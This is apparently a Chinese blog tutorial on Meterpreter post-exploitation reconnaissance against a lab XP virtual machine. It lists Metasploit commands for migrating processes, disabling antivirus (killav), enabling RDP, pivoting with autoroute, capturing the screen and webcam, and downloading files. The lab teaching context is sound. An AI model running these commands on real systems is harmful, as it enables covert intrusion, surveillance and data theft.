Meterpreter后渗透之信息收集

在获得目标的Meterpreter shell后 进行信息收集是后渗透工作的基础

记录一下关于meterpreter 信息收集的使用

环境: kali linux 192.168.190.141

xp靶机 192.168.190.140





生成木马 监听反弹shell上线

信息收集:

========================================================================================================================

0x01进程迁移:



ps命令获取目标正在运行的进程:



getpid命令查看 meterpreter shell的进程号:

可以看到pid为488 进程名为win.exe



使用migrate命令 进行shell的进程迁移:

成功迁移到pid为768的explorer.exe进程中。

迁移后原shell的进程(pid为488)会自动关闭,没有关闭也可以输入kill指令关闭 kill 488

也可以使用自动迁移进程命令:

run post/windows/manage/migrate

0x02 系统命令

获得稳定进程后,接下来收集系统信息。



sysinfo查看目标系统信息



查看是否是虚拟机 run post/windows/gather/checkvm



idletime命令查看目标机最近运行时间:



route命令查看目标机完整网络设置:



getuid获得用户名和计算机名称

run post/windows/manage/killav 命令关闭杀毒软件



run post/windows/manage/enable_rdp 开启3389



run get_local_subnets 查看目标机本地子网情况



在meterpreter 会话上直接添加去往目标网段的路由

run autoroute -s xxxxx



查看路由添加情况

run autoroute -p





枚举当前有多少用户:

run post/windows/gather/enum_logged_users



screenshot命令抓取主机屏幕截图:

webcam_list 查看目标机是否有摄像头;

webcam_snap命令打开摄像头,拍一张照片

webcam_stram命令开启直播模式

shell命令进入目标机shell;

exit停止meterpreter会话 也可以用于shell返回meterpreter会话。

文件系统命令





pwd或者getwd查看shell处于的目标



getlwd 查看当前处于本地哪个目录

cd 切换目录 search搜索文件 例如 search -f *.txt -d c:\\



download 命令下载文件



upload命令上传文件

Meterpreter后渗透之信息收集的更多相关文章

- Meterpreter后渗透阶段之远程桌面开启

实验目的 学习利用Meterpreter后渗透阶段模块来开启靶机远程桌面 实验原理 利用Meterpreter生成木马,利用木马控制靶机进行远程桌面的攻击 实验内容 利用Meterpreter后渗透阶 ...

- 基于Python的渗透测试信息收集系统的设计和实现

信息收集系统的设计和实现 渗透测试是保卫网络安全的一种有效且必要的技术手段,而渗透测试的本质就是信息收集,信息搜集整理可为后续的情报跟进提供强大的保证,目标资产信息搜集的广度,决定渗透过程的复杂程度, ...

- web渗透系列--信息收集

信息收集对于渗透测试前期来说是非常重要的,因为只有我们掌握了目标网站或目标主机足够多的信息之后,我们才能更好地对其进行漏洞检测.正所谓,知己知彼百战百胜! 信息收集的方式可以分为两种:主动和被动. 主 ...

- 内网渗透----windows信息收集整理

一.基础信息收集 1.信息收集类型 操作系统版本.内核.架构 是否在虚拟化环境中,已安装的程序.补丁 网络配置及连接 防火墙设置 用户信息.历史纪录(浏览器.登陆密码) 共享信息.敏感文件.缓存信息. ...

- 内网渗透之信息收集-windows系统篇

windows 用户相关 query user #查看当前在线的用户 whoami #查看当前用户 net user #查看当前系统全部用户 net1 user #查看当前系统全部用户(高权限命令) ...

- 内网渗透之信息收集-linux

linux 系统信息 grep MemTotal /proc/meminfo #查看系统内存总量 cat /etc/issue #查看系统名称 ...

- 内网渗透----Linux信息收集整理

一.基础信息收集 1.查看系统类型 cat /etc/issue cat /etc/*-release cat /etc/lsb-release cat /etc/redhat-release 2.内 ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- 渗透测试之信息收集(Web安全攻防渗透测试实战指南第1章)

收集域名信息 获得对象域名之后,需要收集域名的注册信息,包括该域名的DNS服务器信息和注册人的联系方式等. whois查询 对于中小型站点而言,域名所有人往往就是管理员,因此得到注册人的姓名和邮箱信息 ...

随机推荐

- jvm内存溢出问题的定位方法

jvm内存溢出问题的定位方法 今天给大家带来JVM体验之内存溢出问题的定位方法. 废话不多说直接开始: 一.Java堆溢出 测试代码如下: import java.util.*; public cla ...

- js 事件委托获取子元素下标

html:部分 <ul> <li>第一个</li> <li>第二个</li> <li>第三个</li> <li ...

- Admiral(双向BFS + Hash)

Problem Description Suppose that you are an admiral of a famous naval troop. Our naval forces have g ...

- Swift从入门到精通第十五篇 - 类型转换 初识

类型转换(学习笔记) 环境Xcode 11.0 beta4 swift 5.1 类型转换 类型转换是检查实例类型的一种方法,或者检查来自类层级不同的父类或子类一个实例,用 is 和 as 操作符 为类 ...

- Cabloy-CMS:动静结合,解决Hexo痛点问题(进阶篇)

前言 前一篇文章 介绍了如何通过Cabloy-CMS快速搭建一个博客站点. 这里简单介绍Cabloy-CMS静态站点的渲染机制,更多详细的内容请参见https://cms.cabloy.com 渲染规 ...

- 【JVM学习】2.Java虚拟机运行时数据区

来源: 公众号: 猿人谷 这里我们先说句题外话,相信大家在面试中经常被问到介绍Java内存模型,我在面试别人时也会经常问这个问题.但是,往往都会令我比较尴尬,我还话音未落,面试者就会"背诵& ...

- Docker学习之volume

提供独立于容器之外的持久化存储 容器中的数据会随着容器的消失而消失,为了解决这个问题,产生了数据卷volume. 例子,比如说mysql容器,msyql中的数据应该是持久化的,故应该存储在volume ...

- [Leetcode][动态规划] 买卖股票的最佳时机IV

一.题目描述 给定一个数组,它的第 i 个元素是一支给定的股票在第 i 天的价格. 设计一个算法来计算你所能获取的最大利润.你最多可以完成 k 笔交易. 注意: 你不能同时参与多笔交易(你必须在再次购 ...

- Linux 修改 ls 时间显示格式

[root@CentosTe tmp]# export TIME_STYLE='+%Y-%m-%d %H:%M:%S'[root@CentosTe tmp]# ll总计 24-rwx------ 1 ...

- [转载 ]五种常见的 PHP 设计模式

五种常见的 PHP 设计模式 策略模式 策略模式是对象的行为模式,用意是对一组算法的封装.动态的选择需要的算法并使用. 策略模式指的是程序中涉及决策控制的一种模式.策略模式功能非常强大,因为这个设计模 ...